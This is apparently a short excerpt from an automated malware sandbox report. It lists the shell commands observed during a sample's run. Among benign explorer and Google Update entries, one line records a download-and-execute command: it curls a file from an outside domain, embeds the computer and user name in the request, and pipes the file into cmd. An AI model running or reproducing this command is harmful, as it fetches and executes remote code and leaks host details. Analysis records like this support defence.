 Shell Commands
explorer.exe "%SAMPLEPATH%"
explorer.exe %SAMPLEPATH%
c:/analyse/1717511937.2116065_85beb492-5008-47c9-afea-a7db43162c64
c:/analyse/1721361525.744099_dbbacb63-4416-4a09-8666-c60d2a0e9e7e
"C:\Program Files\Google\Update\1.3.36.352\GoogleCrashHandler.exe"
"C:\Program Files\Google\Update\GoogleUpdate.exe" /cr
"C:\Program Files\Google\Update\GoogleUpdate.exe" /ua /installsource core
taskhost.exe SYSTEM
['--headless cmd /c "curl -o C:\\users\\public\\Music\\cdr.tr colorsofnether.com/bgte.php?hy=%computername%BBB%username% & more C:\\users\\public\\Music\\cdr.tr|cmd"']
['2023-01-01T00:00:00']